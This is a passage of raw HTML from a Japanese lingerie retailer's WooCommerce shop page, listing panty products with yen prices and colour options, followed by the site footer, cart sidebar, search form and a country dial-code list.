<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/danika-highleg-panty/?attribute_pa_color=dusty-pink-x-peppermint" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="94" height="120" src="https://chiyono-anne.com/wp-content/uploads/2021/09/cswatch_dustypinkxpeppermint-94x120.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> DUSTY PINK x PEPPERMINT </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-35735 status-publish first instock product_cat-minicoverage product_tag-comfort product_tag-springfeature product_tag-daytime product_tag-fancy product_tag-evening has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/minipanty-custom/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CMS06-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CMS06-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CMS06-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CMS06-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CMS06-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CMS06-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CMS06-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CMS06-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CMS06.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM06-1.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/luna/">LUNA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/minipanty-custom/"><span class="product_title">Mini Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>28,600</bdi></span></span>
</div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-35749 status-publish instock product_cat-minicoverage product_tag-springfeature product_tag-comfort product_tag-daytime has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/high-leg-panty-custom/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM07-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM07-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM07-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM07-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM07-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM07-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM07-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM07-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM07.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-CSM07-1.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/luna/">LUNA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/high-leg-panty-custom/"><span class="product_title">High Leg Panty Custom</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>24,200</bdi></span></span>
</div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-2026324 status-publish last outofstock product_cat-minicoverage product_tag-daytime product_tag-fancy product_tag-comfort has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/chiara-minipanty/" class="c-product-item--link_img">
                <img width='400' height='534' src='https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_01-400x534.jpg' alt='Product image' data-origin_src='https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_01-400x534.jpg' srcset='https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_01.jpg 973w' sizes='(max-width: 600px) 100vw, 600px' />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-04-CLD_02.jpg);"></span>
                
                                                <span class="zoa-product-label sold-out-label">Sold out</span>            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/chiara/">CHIARA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/chiara-minipanty/"><span class="product_title">Mini Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>30,800</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="https://chiyono-anne.com/shop/panty/minicoverage/chiara-minipanty/?attribute_pa_color=cloudy" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch iconic-was-swatch--disabled"><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"> <span class="iconic-was-swatch__text"> Cloudy </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-3835 status-publish first instock product_cat-loose product_cat-minicoverage product_tag-fancy product_tag-evening product_tag-springfeature product_tag-comfort product_tag-daytime has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/loose/loose-mini-panty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-04_0003_MCM-01-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-04_0003_MCM-01-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-04_0003_MCM-01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-04_0003_MCM-01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-04_0003_MCM-01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-04_0003_MCM-01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-04_0003_MCM-01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-04_0003_MCM-01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-04_0003_MCM-01.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-04_0001_BDB-01.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/yasmin/">YASMIN</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/loose/loose-mini-panty/"><span class="product_title">Loose Mini Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>34,100</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/loose/loose-mini-panty/?attribute_pa_color=burgundy-black" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2018/10/color_burgundy_black.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> burgundy/black </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/loose/loose-mini-panty/?attribute_pa_color=mocha-mint" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2018/10/color_mocha_mint.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> mocha/mint </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-3832 status-publish instock product_cat-minicoverage product_tag-springfeature product_tag-comfort product_tag-daytime product_tag-fancy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/low-rise-mini-panty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-06-PNK-02-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-06-PNK-02-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-06-PNK-02-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-06-PNK-02-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-06-PNK-02-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-06-PNK-02.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-06-PUR-01.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/yasmin/">YASMIN</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/low-rise-mini-panty/"><span class="product_title">Low Rise Mini Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>29,700</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/low-rise-mini-panty/?attribute_pa_color=burgundy-black" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2018/10/color_burgundy_black.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> burgundy/black </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/low-rise-mini-panty/?attribute_pa_color=mocha-mint" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2018/10/color_mocha_mint.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> mocha/mint </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-3814 status-publish last instock product_cat-minicoverage product_tag-comfort product_tag-daytime has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/reversible-panty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-J-04_front-3-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-J-04_front-3-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-J-04_front-3-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-J-04_front-3-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-J-04_front-3-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-J-04_front-3.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-J-04_back-3.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/josephine/">JOSEPHINE</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/reversible-panty/"><span class="product_title">Reversible Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>19,800</bdi></span></span>
<div class="pro-swatch-list"></div></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
</ul>
</div></div>	</div>
		</div>
	</div>	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span 